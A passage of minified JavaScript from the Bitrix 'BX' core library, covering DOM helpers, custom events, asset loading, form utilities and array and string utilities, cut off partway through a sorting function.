global&&global.window&&global.window.BX&&Object.assign(global.window.BX,e),e.Type=i,e.Reflection=o,e.Text=c,e.Dom=te,e.Browser=re,e.Event=ee,e.Http=ae,e.Runtime=D,e.Loc=le,e.Tag=me,e.Uri=Se,e.Validation=Ee,e.Cache=Xe,e.BaseError=R,e.Extension=Pe,e.ZIndexManager=Re,e.Collections=ze,e.getClass=Ue,e.namespace=$e,e.message=Ve,e.replace=Ye,e.remove=qe,e.clean=Je,e.insertBefore=Ze,e.insertAfter=Ke,e.append=Qe,e.prepend=et,e.style=tt,e.adjust=nt,e.create=rt,e.isShown=it,e.addClass=function(){te.addClass(...D.merge([],Array.from(arguments),[We(arguments[0])]))},e.removeClass=function(){te.removeClass(...D.merge(Array.from(arguments),[We(arguments[0])]))},e.hasClass=function(){return te.hasClass(...D.merge(Array.from(arguments),[We(arguments[0])]))},e.toggleClass=function(){te.toggleClass(...D.merge(Array.from(arguments),[We(arguments[0])]))},e.cleanNode=(e,t=!1)=>{const n=We(e);return i.isDomNode(n)&&(te.clean(n),t)?(te.remove(n),n):n},e.getCookie=ot,e.setCookie=(e,t,n={})=>{const r={...n};i.isNumber(r.expires)&&(r.expires/=86400),ae.Cookie.set(e,t,r)},e.bind=st,e.unbind=at,e.unbindAll=ut,e.bindOnce=lt,e.ready=ct,e.debugEnableFlag=ft,e.debugStatus=pt,e.debug=ht,e.debugEnable=e=>{e?g():v()},e.clone=dt,e.loadExt=yt,e.debounce=mt,e.throttle=gt,e.html=vt,e.type=bt,e.browser=wt,e.ajax=xt,e.GetWindowScrollSize=St,e.GetWindowScrollPos=Et,e.GetWindowInnerSize=Bt,e.GetWindowSize=function(e=document){return{...Bt(e),...Et(e),...St(e)}},e.GetContext=function(e){return Ge(e)},e.pos=function(e,t=!1){if(!e)return(new DOMRect).toJSON();if(e.ownerDocument===document&&!t){const t=e.getBoundingClientRect(),n=document.documentElement,{body:r}=document;return{top:Math.round(t.top+(n.scrollTop||r.scrollTop)),left:Math.round(t.left+(n.scrollLeft||r.scrollLeft)),width:Math.round(t.right-t.left),height:Math.round(t.bottom-t.top),right:Math.round(t.right+(n.scrollLeft||r.scrollLeft)),bottom:Math.round(t.bottom+(n.scrollTop||r.scrollTop))}}let n=0,r=0;const i=e.offsetWidth,o=e.offsetHeight;let s=!0;for(;null!=e&&(s||!t||!BX.is_relative(e));e=e.offsetParent)n+=e.offsetLeft,r+=e.offsetTop,s?s=!1:(n+=c.toNumber(te.style(e,"border-left-width")),r+=c.toNumber(te.style(e,"border-top-width")));return new DOMRect(n,r,i,o).toJSON()},e.addCustomEvent=function(e,t,n){i.isString(e)&&(n=t,t=e,e=Z.GLOBAL_TARGET),e===window&&(e=Z.GLOBAL_TARGET),i.isObject(e)?i.isStringFilled(t)?i.isFunction(n)?(t=t.toLowerCase(),Z.subscribe(e,t,n,{compatMode:!0,useGlobalNaming:!0})):console.error('The "eventHandler" argument must be a function. Received type '+typeof n+"."):console.error('The "eventName" argument must be a string.'):console.error('The "eventObject" argument must be an object. Received type '+typeof e+".")},e.onCustomEvent=function(e,t,n,r){i.isString(e)&&(r=n,n=t,t=e,e=Z.GLOBAL_TARGET),i.isObject(e)&&e!==window||(e=Z.GLOBAL_TARGET),n||(n=[]),t=t.toLowerCase();const o=new H;o.setData(n),o.setCompatData(n),Z.emit(e,t,o,{cloneData:!0===r,useGlobalNaming:!0})},e.removeCustomEvent=function(e,t,n){i.isString(e)&&(n=t,t=e,e=Z.GLOBAL_TARGET),i.isFunction(n)?(e===window&&(e=Z.GLOBAL_TARGET),t=t.toLowerCase(),Z.unsubscribe(e,t,n,{useGlobalNaming:!0})):console.error('The "eventHandler" argument must be a function. Received type '+typeof n+".")},e.removeAllCustomEvents=function(e,t){i.isString(e)&&(t=e,e=Z.GLOBAL_TARGET),e===window&&(e=Z.GLOBAL_TARGET),t=t.toLowerCase(),Z.unsubscribeAll(e,t,{useGlobalNaming:!0})}}(this.BX=this.BX||{}),function(BX){var proxyList=new WeakMap,deferList=new WeakMap,deniedEvents=[],customEvents=new WeakMap,customEventsCnt=0,garbageCollectors=[],cssList=[],cssInit=!1,jsList=[],jsInit=!1,eventTypes={click:"MouseEvent",dblclick:"MouseEvent",mousedown:"MouseEvent",mousemove:"MouseEvent",mouseout:"MouseEvent",mouseover:"MouseEvent",mouseup:"MouseEvent",focus:"MouseEvent",blur:"MouseEvent"},lastWait=[],CHECK_FORM_ELEMENTS={tagName:/^INPUT|SELECT|TEXTAREA|BUTTON$/i},PRELOADING=1,PRELOADED=2,LOADING=3,LOADED=4,assets={},isAsync=null;BX.MSLEFT=1,BX.MSMIDDLE=2,BX.MSRIGHT=4,BX.AM_PM_UPPER=1,BX.AM_PM_LOWER=2,BX.AM_PM_NONE=!1,BX.ext=function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t])};var r={script:/<script([^>]*)>/gi,script_end:/<\/script>/gi,script_src:/src=["\']([^"\']+)["\']/i,script_type:/type=["\']([^"\']+)["\']/i,space:/\s+/,ltrim:/^[\s\r\n]+/g,rtrim:/[\s\r\n]+$/g,style:/<link.*?(rel="stylesheet"|type="text\/css")[^>]*>/i,style_href:/href=["\']([^"\']+)["\']/i};BX.processHTML=function(e,t){for(var n,i,o,s,a,u=[],l=[],c=[],f=r.script.lastIndex=r.script_end.lastIndex=0;null!==(n=r.script.exec(e));){r.script_end.lastIndex=r.script.lastIndex;var p=r.script_end.exec(e);if(null===p)break;var h=!1;if(null!==(a=n[1].match(r.script_type))&&("text/html"!=a[1]&&"text/template"!=a[1]&&"extension/settings"!=a[1]||(h=!0)),h)c.push([f,r.script_end.lastIndex-f]);else{c.push([f,n.index-f]);var d=t||"-1"!=n[1].indexOf("bxrunfirst");if(null!==(o=n[1].match(r.script_src)))u.push({bRunFirst:d,isInternal:!1,JS:o[1]});else{var y=n.index+n[0].length,m=e.substr(y,p.index-y);u.push({bRunFirst:d,isInternal:!0,JS:m})}}f=p.index+9,r.script.lastIndex=f}c.push([f,0===f?e.length:e.length-f]);for(var g="",v=0,b=c.length;v<b;v++)BX.type.isString(e)&&BX.type.isFunction(e.substr)&&(g+=e.substr(c[v][0],c[v][1]));for(;null!==(i=g.match(r.style));)null!==(s=i[0].match(r.style_href))&&i[0].indexOf('media="')<0&&l.push(s[1]),g=g.replace(i[0],"");return{HTML:g,SCRIPT:u,STYLE:l}},BX.extend=function(e,t){var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e,e.superclass=t.prototype,e.prototype.superclass=t.prototype,t.prototype.constructor==Object.prototype.constructor&&(t.prototype.constructor=t)},BX.is_subclass_of=function(e,t){return e instanceof t||!!t.superclass&&BX.is_subclass_of(e,t.superclass)},BX.clearNodeCache=function(){return!1},BX.bitrix_sessid=function(){return BX.message("bitrix_sessid")},BX.createFragment=function(e){var t=document.createDocumentFragment();if(!BX.type.isArray(e))return t;for(var n=0;n<e.length;n++)t.appendChild(e[n]);return t},BX.setOpacity=function(e,t){var n=parseFloat(t);!isNaN(n)&&BX.type.isDomNode(e)&&(n=n<1?n:n/100,BX.style(e,"opacity",n))},BX.hoverEvents=function(e){return e?BX.adjust(e,{events:BX.hoverEvents()}):{mouseover:BX.hoverEventsHover,mouseout:BX.hoverEventsHout}},BX.hoverEventsHover=function(){BX.addClass(this,"bx-hover"),this.BXHOVER=!0},BX.hoverEventsHout=function(){BX.removeClass(this,"bx-hover"),this.BXHOVER=!1},BX.focusEvents=function(e){return e?BX.adjust(e,{events:BX.focusEvents()}):{mouseover:BX.focusEventsFocus,mouseout:BX.focusEventsBlur}},BX.focusEventsFocus=function(){BX.addClass(this,"bx-focus"),this.BXFOCUS=!0},BX.focusEventsBlur=function(){BX.removeClass(this,"bx-focus"),this.BXFOCUS=!1},BX.setUnselectable=function(e){BX.style(e,{userSelect:"none",MozUserSelect:"none",WebkitUserSelect:"none",KhtmlUserSelect:"none"}),e.setAttribute("unSelectable","on")},BX.setSelectable=function(e){BX.style(e,{userSelect:null,MozUserSelect:null,WebkitUserSelect:null,KhtmlUserSelect:null}),e.removeAttribute("unSelectable")},BX.styleIEPropertyName=function(e){if("float"==e)e=BX.browser.IsIE()?"styleFloat":"cssFloat";else{var t=BX.browser.isPropertySupported(e);if(t)e=t;else{var n=/(\-([a-z]){1})/g;n.test(e)&&(e=e.replace(n,(function(){return arguments[2].toUpperCase()})))}}return e},BX.focus=function(e){try{return e.focus(),!0}catch(e){return!1}},BX.firstChild=function(e){return BX.type.isDomNode(e)?e.firstElementChild:null},BX.lastChild=function(e){return BX.type.isDomNode(e)?e.lastElementChild:null},BX.previousSibling=function(e){return BX.type.isDomNode(e)?e.previousElementSibling:null},BX.nextSibling=function(e){return BX.type.isDomNode(e)?e.nextElementSibling:null},BX.findChildrenByClassName=function(e,t,n){if(!e||!e.childNodes)return null;var r=[];if(void 0===e.getElementsByClassName)n=!1!==n,r=BX.findChildren(e,{className:t},n);else{var o=e.getElementsByClassName(t);for(i=0,l=o.length;i<l;i++)r[i]=o[i]}return r},BX.findChildByClassName=function(e,t,n){if(!e||!e.childNodes)return null;var r=null;if(void 0===e.getElementsByClassName)n=!1!==n,r=BX.findChild(e,{className:t},n);else{var i=e.getElementsByClassName(t);r=i&&void 0!==i[0]?i[0]:null}return r},BX.findChildren=function(e,t,n){return BX.findChild(e,t,n,!0)},BX.findChild=function(e,t,n,r){if(!e||!e.childNodes)return null;n=!!n,r=!!r;for(var i=e.childNodes.length,o=[],s=0;s<i;s++){var a=e.childNodes[s];if(_checkNode(a,t)){if(!r)return a;o.push(a)}if(1==n){var u=BX.findChild(a,t,n,r);if(u){if(!r)return u;o=BX.util.array_merge(o,u)}}}return r||o.length>0?o:null},BX.findParent=function(e,t,n){if(!e)return null;for(var r=e;r.parentNode;){var i=r.parentNode;if(_checkNode(i,t))return i;if(r=i,n&&(BX.type.isFunction(n)||"object"==typeof n))if(BX.type.isElementNode(n)){if(r==n)break}else if(_checkNode(r,n))break}return null},BX.findNextSibling=function(e,t){if(!e)return null;for(var n=e;n.nextSibling;){var r=n.nextSibling;if(_checkNode(r,t))return r;n=r}return null},BX.findPreviousSibling=function(e,t){if(!e)return null;for(var n=e;n.previousSibling;){var r=n.previousSibling;if(_checkNode(r,t))return r;n=r}return null},BX.checkNode=function(e,t){return _checkNode(e,t)},BX.findFormElements=function(e){BX.type.isString(e)&&(e=document.forms[e]||BX(e));var t=[];return BX.type.isElementNode(e)&&(t="FORM"==e.tagName.toUpperCase()?e.elements:BX.findChildren(e,CHECK_FORM_ELEMENTS,!0)),t},BX.isParentForNode=function(e,t){return!(!BX.type.isDomNode(e)||!BX.type.isDomNode(t))&&e.contains(t)},BX.getCaretPosition=function(e){var t=0;if(e.selectionStart||0==e.selectionStart)t=e.selectionStart;else if(document.selection){e.focus();var n=document.selection.createRange();n.moveStart("character",-e.value.length),t=n.text.length}return t},BX.setCaretPosition=function(e,t){if(BX.isNodeInDom(e)&&!BX.isNodeHidden(e)&&!e.disabled)if(e.setSelectionRange)e.focus(),e.setSelectionRange(t,t);else if(e.createTextRange){var n=e.createTextRange();n.collapse(!0),n.moveEnd("character",t),n.moveStart("character",t),n.select()}},BX.merge=function(){var e=Array.prototype.slice.call(arguments);if(e.length<2)return{};for(var t=e.shift(),n=0;n<e.length;n++)for(var r in e[n])if(void 0!==e[n]&&null!=e[n]&&e[n].hasOwnProperty(r)){if(void 0===e[n][r]||null==e[n][r])continue;if("object"!=typeof e[n][r]||BX.type.isDomNode(e[n][r])||void 0!==e[n][r].isUIWidget)t[r]=e[n][r];else{var i="length"in e[n][r];"object"!=typeof t[r]&&(t[r]=i?[]:{}),i?BX.util.array_merge(t[r],e[n][r]):BX.merge(t[r],e[n][r])}}return t},BX.mergeEx=function(){var e=Array.prototype.slice.call(arguments);if(e.length<2)return{};for(var t=e.shift(),n=0;n<e.length;n++)for(var r in e[n])void 0!==e[n]&&null!=e[n]&&e[n].hasOwnProperty(r)&&(BX.type.isPlainObject(e[n][r])&&BX.type.isPlainObject(t[r])?BX.mergeEx(t[r],e[n][r]):t[r]=BX.type.isPlainObject(e[n][r])?BX.clone(e[n][r]):e[n][r]);return t},BX.getEventButton=function(e){var t=0;if(void 0!==(e=e||window.event).which)switch(e.which){case 1:t|=BX.MSLEFT;break;case 2:t|=BX.MSMIDDLE;break;case 3:t|=BX.MSRIGHT}else void 0!==e.button&&(t=event.button);return t||BX.MSLEFT};var captured_events=null,_bind=null;function getObjectDelegate(e,t,n,r){if(!BX.type.isFunction(e)||!BX.type.isMapKey(t))return e;var i=n.get(t);i||(i=new WeakMap,n.set(t,i));var o=i.get(e);return o||(o=r?r(BX.delegate(e,t)):BX.delegate(e,t),i.set(e,o)),o}function _checkDisplay(e,t){void 0!==t&&(e.BXDISPLAY=t);var n=e.style.display||BX.style(e,"display");return"none"!=n?(e.BXDISPLAY=e.BXDISPLAY||n,!0):(e.BXDISPLAY=e.BXDISPLAY||"block",!1)}function loadAsync(e,t,n){if(BX.type.isArray(e)){BX.type.isFunction(t)||(t=null);var r,i,o={};for(i=0;i<e.length;i++)r=getAsset(r=e[i]),o[r.name]=r;var s=!1;if(e.length>0)for(i=0;i<e.length;i++)load(r=getAsset(r=e[i]),(function(){a(o)&&(s||(t&&t(),s=!0))}),n);else"function"==typeof t&&(t(),s=!0)}function a(e){for(var t in e=e||assets)if(e.hasOwnProperty(t)&&e[t].state!==LOADED)return!1;return!0}}function loadAsyncEmulation(e,t,n){function r(e){void 0===e.state&&(e.state=PRELOADING,e.onpreload=[],loadAsset({url:e.url,type:"cache",ext:e.ext},(function(){!function(e){if(e.state=PRELOADED,BX.type.isArray(e.onpreload)&&e.onpreload)for(var t=0;t<e.onpreload.length;t++)e.onpreload[t].call()}(e)}),n))}if(BX.type.isArray(e)){BX.type.isFunction(t)||(t=null);for(var i=[].slice.call(e,1),o=0;o<i.length;o++)r(getAsset(i[o]));load(getAsset(e[0]),1===e.length?t:function(){loadAsyncEmulation.apply(null,[i,t,n])},n)}}function load(e,t,n){t=t||BX.DoNothing,e.state!==LOADED?e.state!==PRELOADING?(e.state=LOADING,loadAsset(e,(function(){e.state=LOADED,t()}),n)):e.onpreload.push((function(){load(e,t,n)})):t()}function loadAsset(e,t,n){function r(e){o.onload=o.onreadystatechange=o.onerror=null,t()}function i(r){("load"===(r=r||window.event).type||/loaded|complete/.test(o.readyState)&&(!n.documentMode||n.documentMode<9))&&(window.clearTimeout(e.errorTimeout),window.clearTimeout(e.cssTimeout),o.onload=o.onreadystatechange=o.onerror=null,t())}var o;t=t||BX.DoNothing;var s=BX.type.isNotEmptyString(e.ext)?e.ext:BX.util.getExtension(e.url);"css"===s?((o=n.createElement("link")).type="text/"+(e.type||"css"),o.rel="stylesheet",o.href=e.url,e.cssRetries=0,e.cssTimeout=window.setTimeout((function t(){if(e.state!==LOADED&&e.cssRetries<=20){for(var r=0,s=n.styleSheets.length;r<s;r++)if(n.styleSheets[r].href===o.href)return void i({type:"load"});e.cssRetries++,e.cssTimeout=window.setTimeout(t,250)}}),500)):((o=n.createElement("script")).type="text/"+(e.type||"javascript"),o.src=e.url),o.onload=o.onreadystatechange=i,o.onerror=r,o.async=!1,o.defer=!1,e.errorTimeout=window.setTimeout((function(){r()}),7e3),"css"===s?cssList.push(normalizeMinUrl(normalizeUrl(e.url))):jsList.push(normalizeMinUrl(normalizeUrl(e.url)));var a=null,u=n.head||n.getElementsByTagName("head")[0];"css"===s&&null!==(a=getTemplateLink(u))?a.parentNode.insertBefore(o,a):u.insertBefore(o,u.lastChild)}function getAsset(e){var t={};"object"==typeof e?(t=e).name=t.name?t.name:BX.util.hashCode(e.url):t={name:BX.util.hashCode(e),url:e},("css"===(BX.type.isNotEmptyString(t.ext)?t.ext:BX.util.getExtension(t.url))&&isCssLoaded(t.url)||isScriptLoaded(t.url))&&(t.state=LOADED);var n=assets[t.name];return n&&n.url===t.url?n:(assets[t.name]=t,t)}function normalizeUrl(e){return BX.type.isNotEmptyString(e)?e=(e=BX.getJSPath(e)).replace(/\?[0-9]*$/,""):""}function normalizeMinUrl(e){if(!BX.type.isNotEmptyString(e))return"";var t=e.indexOf(".min");return t>=0?e.substr(0,t)+e.substr(t+4):e}function isCssLoaded(e){initCssList();var t=normalizeMinUrl(e=normalizeUrl(e));return e!==t&&BX.util.in_array(t,cssList)||BX.util.in_array(e,cssList)}function initCssList(){if(!cssInit){var e=document.getElementsByTagName("link");if(e&&e.length>0)for(var t=0;t<e.length;t++){var n=e[t].getAttribute("href");BX.type.isNotEmptyString(n)&&(n=normalizeMinUrl(normalizeUrl(n)),cssList.push(n))}cssInit=!0}}function getTemplateLink(e){var t=function(t){for(var n=e.getElementsByTagName(t),r=0,i=n.length;r<i;r++){var o=n[r].getAttribute("data-template-style");if(BX.type.isNotEmptyString(o)&&"true"==o)return n[r]}return null},n=t("link");return null===n&&(n=t("style")),n}function isScriptLoaded(e){initJsList();var t=normalizeMinUrl(e=normalizeUrl(e));return e!==t&&BX.util.in_array(t,jsList)||BX.util.in_array(e,jsList)}function initJsList(){if(!jsInit){var e=document.getElementsByTagName("script");if(e&&e.length>0)for(var t=0;t<e.length;t++){var n=e[t].getAttribute("src");BX.type.isNotEmptyString(n)&&(n=normalizeMinUrl(normalizeUrl(n)),jsList.push(n))}jsInit=!0}}function reloadInternal(e,t){!0===e&&(t=!0,e=null);var n=BX.PageObject&&BX.PageObject.getRootWindow?BX.PageObject.getRootWindow():window.top,r=e||n.location.href,i=r.indexOf("#"),o="";-1!=i&&(o=r.substr(i),r=r.substr(0,i)),t&&r.indexOf("clear_cache=Y")<0&&(r+=(-1==r.indexOf("?")?"?":"&")+"clear_cache=Y"),o&&(t&&("view/"==o.substr(0,5)||"#view/"==o.substr(0,6))&&o.indexOf("clear_cache%3DY")<0&&(o+=(-1==o.indexOf("%3F")?"%3F":"%26")+"clear_cache%3DY"),r=r.replace(/(\?|\&)_r=[\d]*/,""),r+=(-1==r.indexOf("?")?"?":"&")+"_r="+Math.round(1e4*Math.random())+o),n.location.href=r}function _adjustWait(){if(this.bxmsg){var e=BX.pos(this),t=e.top;t<BX.GetDocElement().scrollTop&&(t=BX.GetDocElement().scrollTop+5),this.bxmsg.style.top=t+5+"px",this==BX.GetDocElement()?this.bxmsg.style.right="5px":this.bxmsg.style.left=e.right-this.bxmsg.offsetWidth-5+"px"}}function _processTpl(e,t,n){if(e){n&&e.parentNode.removeChild(e);for(var r={},i=BX.findChildren(e,{attribute:"data-role"},!0),o=0,s=i.length;o<s;o++)r[i[o].getAttribute("data-role")]=i[o];t.apply(e,[r])}}function _checkNode(e,t){if(t=t||{},BX.type.isFunction(t))return t.call(window,e);if(!t.allowTextNodes&&!BX.type.isElementNode(e))return!1;var n,r,i;for(n in t)if(t.hasOwnProperty(n))switch(n){case"tag":case"tagName":if(BX.type.isString(t[n])){if(e.tagName.toUpperCase()!=t[n].toUpperCase())return!1}else if(t[n]instanceof RegExp&&!t[n].test(e.tagName))return!1;break;case"class":case"className":if(BX.type.isString(t[n])){if(!BX.hasClass(e,t[n]))return!1}else if(t[n]instanceof RegExp&&(!BX.type.isString(e.className)||!t[n].test(e.className)))return!1;break;case"attr":case"attrs":case"attribute":if(BX.type.isString(t[n])){if(!e.getAttribute(t[n]))return!1}else if(BX.type.isArray(t[n])){for(r=0,i=t[n].length;r<i;r++)if(t[n]&&!e.getAttribute(t[n]))return!1}else for(r in t[n])if(t[n].hasOwnProperty(r)){var o=e.getAttribute(r);if(t[n][r]instanceof RegExp){if(!BX.type.isString(o)||!t[n][r].test(o))return!1}else if(o!=""+t[n][r])return!1}break;case"property":case"props":if(BX.type.isString(t[n])){if(!e[t[n]])return!1}else if(BX.type.isArray(t[n])){for(r=0,i=t[n].length;r<i;r++)if(t[n]&&!e[t[n]])return!1}else for(r in t[n])if(BX.type.isString(t[n][r])){if(e[r]!=t[n][r])return!1}else if(t[n][r]instanceof RegExp&&(!BX.type.isString(e[r])||!t[n][r].test(e[r])))return!1;break;case"callback":return t[n](e)}return!0}function Trash(){var e,t;for(e=0,t=garbageCollectors.length;e<t;e++)try{garbageCollectors[e].callback.apply(garbageCollectors[e].context||window),delete garbageCollectors[e],garbageCollectors[e]=null}catch(e){}}BX.CaptureEvents=function(e,t){_bind||(_bind=BX.bind,captured_events=[],BX.bind=function(n,r,i){n===e&&r===t&&captured_events.push(i),_bind.apply(this,arguments)})},BX.CaptureEventsGet=function(){if(_bind){BX.bind=_bind;var e=captured_events;return _bind=null,captured_events=null,e}return null},BX.fireEvent=function(e,t){var n=!1,r=null;if(BX.type.isDomNode(e))if(n=!0,document.createEventObject)"MouseEvent"!=eventTypes[t]&&((r=document.createEventObject()).type=t,n=e.fireEvent("on"+t,r)),e[t]&&e[t]();else{switch(r=null,eventTypes[t]){case"MouseEvent":r=document.createEvent("MouseEvent");try{r.initMouseEvent(t,!0,!0,top,1,0,0,0,0,0,0,0,0,0,null)}catch(e){r.initMouseEvent(t,!0,!0,window,1,0,0,0,0,0,0,0,0,0,null)}break;default:(r=document.createEvent("Event")).initEvent(t,!0,!0)}n=e.dispatchEvent(r)}return n},BX.getWheelData=function(e){return(e=e||window.event).wheelData=e.detail?-1*e.detail:e.wheelDelta/40,e.wheelData},BX.proxy_context=null,BX.delegate=function(e,t){return e&&t?function(){var n=BX.proxy_context;BX.proxy_context=this;var r=e.apply(t,arguments);return BX.proxy_context=n,r}:e},BX.delegateLater=function(e,t,n){return function(){if(t[e]){var r=BX.proxy_context;BX.proxy_context=this;var i=t[e].apply(n||t,arguments);return BX.proxy_context=r,i}return null}},BX.proxy=function(e,t){return getObjectDelegate(e,t,proxyList)},BX.defer=function(e,t){return t?BX.defer_proxy(e,t):function(){var t=arguments;setTimeout((function(){e.apply(this,t)}),10)}},BX.defer_proxy=function(e,t){return getObjectDelegate(e,t,deferList,BX.defer)},BX.once=function(e,t,n){var r=function(){BX.unbind(e,t,r),n.apply(this,arguments)};return r},BX.bindDelegate=function(e,t,n,r){var i=BX.delegateEvent(n,r);return BX.bind(e,t,i),i},BX.delegateEvent=function(e,t){return function(n){for(var r=(n=n||window.event).target||n.srcElement;r!=this;){if(_checkNode(r,e))return t.call(r,n);if(!r||!r.parentNode)break;r=r.parentNode}return null}},BX.False=function(){return!1},BX.DoNothing=function(){},BX.denyEvent=function(e,t){deniedEvents.push([e,t,e["on"+t]]),e["on"+t]=BX.DoNothing},BX.allowEvent=function(e,t){for(var n=0,r=deniedEvents.length;n<r;n++)if(deniedEvents[n][0]==e&&deniedEvents[n][1]==t)return e["on"+t]=deniedEvents[n][2],void BX.util.deleteFromArray(deniedEvents,n)},BX.fixEventPageXY=function(e){return BX.fixEventPageX(e),BX.fixEventPageY(e),e},BX.fixEventPageX=function(e){return null==e.pageX&&null!=e.clientX&&(e.pageX=e.clientX+(document.documentElement&&document.documentElement.scrollLeft||document.body&&document.body.scrollLeft||0)-(document.documentElement.clientLeft||0)),e},BX.fixEventPageY=function(e){return null==e.pageY&&null!=e.clientY&&(e.pageY=e.clientY+(document.documentElement&&document.documentElement.scrollTop||document.body&&document.body.scrollTop||0)-(document.documentElement.clientTop||0)),e},BX.PreventDefault=function(e){return e||(e=window.event),e.stopPropagation?(e.preventDefault(),e.stopPropagation()):(e.cancelBubble=!0,e.returnValue=!1),!1},BX.eventReturnFalse=function(e){return(e=e||window.event)&&e.preventDefault?e.preventDefault():e.returnValue=!1,!1},BX.eventCancelBubble=function(e){(e=e||window.event)&&e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},BX.bindDebouncedChange=function(e,t,n,r,i){i=i||window,r=r||300;var o="bx-dc-previous-value";BX.data(e,o,e.value);var s=function(t,n){var r=BX.data(e,o);void 0!==r&&r==n||("object"!=typeof i?t(n):t.apply(i,[n]))},a=BX.debounce((function(){var n=e.value;s(t,n),BX.data(e,o,n)}),r);if(BX.bind(e,"keyup",a),BX.bind(e,"change",a),BX.bind(e,"input",a),BX.type.isFunction(n)){var u=function(){s(n,e.value)};BX.bind(e,"keyup",u),BX.bind(e,"change",u),BX.bind(e,"input",u)}},BX.parseJSON=function(data,context){var result=null;if(BX.type.isNotEmptyString(data))try{data.indexOf("\n")>=0?eval("result = "+data):result=new Function("return "+data)()}catch(e){BX.onCustomEvent(context,"onParseJSONFailure",[data,context])}else if(BX.type.isPlainObject(data))return data;return result},BX.submit=function(e,t,n,r){e["BXFormSubmit_"+(t=t||"save")]||(e["BXFormSubmit_"+t]=e.appendChild(BX.create("INPUT",{props:{type:"submit",name:t,value:n||"Y"},style:{display:"none"}}))),e.sessid&&(e.sessid.value=BX.bitrix_sessid()),setTimeout(BX.delegate((function(){BX.fireEvent(this,"click"),r&&r()}),e["BXFormSubmit_"+t]),10)},BX.show=function(e,t){!e.BXDISPLAY&&_checkDisplay(e,t)||(e.style.display=e.BXDISPLAY)},BX.hide=function(e,t){e.BXDISPLAY||_checkDisplay(e,t),e.style.display="none"},BX.toggle=function(e,t){if(!t&&BX.type.isElementNode(e)){(e.BXDISPLAY?!_checkDisplay(e):"none"==e.style.display)?BX.show(e):BX.hide(e)}else if(BX.type.isArray(t)){for(var n=0,r=t.length;n<r;n++)if(e==t[n]){e=t[n==r-1?0:n+1];break}n==r&&(e=t[0])}return e},BX.util={array_values:function(e){if(!BX.type.isArray(e))return BX.util._array_values_ob(e);for(var t=[],n=0,r=e.length;n<r;n++)null!==e[n]&&void 0!==e[n]&&t.push(e[n]);return t},_array_values_ob:function(e){var t=[];for(var n in e)null!==e[n]&&void 0!==e[n]&&t.push(e[n]);return t},array_keys:function(e){if(!BX.type.isArray(e))return BX.util._array_keys_ob(e);for(var t=[],n=0,r=e.length;n<r;n++)null!==e[n]&&void 0!==e[n]&&t.push(n);return t},_array_keys_ob:function(e){var t=[];for(var n in e)null!==e[n]&&void 0!==e[n]&&t.push(n);return t},object_keys:function(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(n);return t},array_merge:function(e,t){BX.type.isArray(e)||(e=[]),BX.type.isArray(t)||(t=[]);var n=e.length,r=0;if("number"==typeof t.length)for(var i=t.length;r<i;r++)e[n++]=t[r];else for(;void 0!==t[r];)e[n++]=t[r++];return e.length=n,e},array_flip:function(e){var t={};for(var n in e)t[e[n]]=n;return t},array_diff:function(e,t,n){n=BX.type.isFunction(n)?n:null;var r,i,o,s={},a=[];for(r=0,i=t.length;r<i;r++)o=t[r],s[n?n(o):o]=!0;for(r=0,i=e.length;r<i;r++)o=e[r],void 0===s[n?n(o):o]&&a.push(o);return a},array_unique:function(e){var t,n=0,r=e.length;if(r<2)return e;for(;n<r-1;n++)for(t=n+1;t<r;t++)e[n]==e[t]&&(e.splice(t--,1),r--);return e},in_array:function(e,t){for(var n=0;n<t.length;n++)if(t[n]==e)return!0;return!1},array_search:function(e,t){for(var n=0;n<t.length;n++)if(t[n]==e)return n;return-1},object_search_key:function(e,t){if(void 0!==t[e])return t[e];for(var n in t)if("object"==typeof t[n]){var r=BX.util.object_search_key(e,t[n]);if(!1!==r)return r}return!1},trim:function(e){return BX.type.isString(e)?e.trim():e},urlencode:function(e){return encodeURIComponent(e)},deleteFromArray:function(e,t){return e.slice(0,t).concat(e.slice(t+1))},insertIntoArray:function(e,t,n){return e.slice(0,t).concat([n]).concat(e.slice(t))},htmlspecialchars:function(e){return BX.Text.encode(e)},htmlspecialcharsback:function(e){return BX.Text.decode(e)},preg_quote:function(e,t){return e.replace?e.replace(new RegExp("[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\"+(t||"")+"-]","g"),"\\$&"):e},jsencode:function(e){if(!e||!e.replace)return e;for(var t=[{c:"\\\\",r:"\\\\"},{c:"\\t",r:"\\t"},{c:"\\n",r:"\\n"},{c:"\\r",r:"\\r"},{c:'"',r:'\\"'},{c:"'",r:"\\'"},{c:"<",r:"\\x3C"},{c:">",r:"\\x3E"},{c:"\\u2028",r:"\\u2028"},{c:"\\u2029",r:"\\u2029"}],n=0;n<t.length;n++)e=e.replace(new RegExp(t[n].c,"g"),t[n].r);return e},getCssName:function(e){return BX.type.isNotEmptyString(e)?e.replace(/[A-Z]/g,(function(e){return"-"+e.toLowerCase()})):""},getJsName:function(e){var t=/\-([a-z]){1}/g;return t.test(e)?e.replace(t,(function(e,t){return t.toUpperCase()})):e},nl2br:function(e){return e&&e.replace?e.replace(/([^>])\n/g,"$1<br/>"):e},str_pad:function(e,t,n,r){return n=n||" ",r=r||"right",e=e.toString(),"left"===r?BX.util.str_pad_left(e,t,n):BX.util.str_pad_right(e,t,n)},str_pad_left:function(e,t,n){return e.toString().padStart(t,n)},str_pad_right:function(e,t,n){return e.toString().padEnd(t,n)},strip_tags:function(e){return e.split(/<[^>]+>/g).join("")},strip_php_tags:function(e){return e.replace(/<\?(.|[\r\n])*?\?>/g,"")},popup:function(e,t,n){var r,i;return BX.browser.IsOpera()?(r=document.body.offsetWidth,i=document.body.offsetHeight):(r=screen.width,i=screen.height),window.open(e,"","status=no,scrollbars=yes,resizable=yes,width="+t+",height="+n+",top="+Math.floor((i-n)/2-14)+",left="+Math.floor((r-t)/2-5))},shuffle:function(e){for(var t,n,r=e.length;0!==r;)n=Math.floor(Math.random()*r),t=e[r-=1],e[r]=e[n],e[n]=t;return e},objectSort:function(e,t,n){n="asc"==n?"asc":"desc";var r,i=[];for(r in e)e.hasOwnProperty(r)&&e[r][t]&&i.push([r,e[r][t]]);"asc"==n?i.sort((function(e,t){var 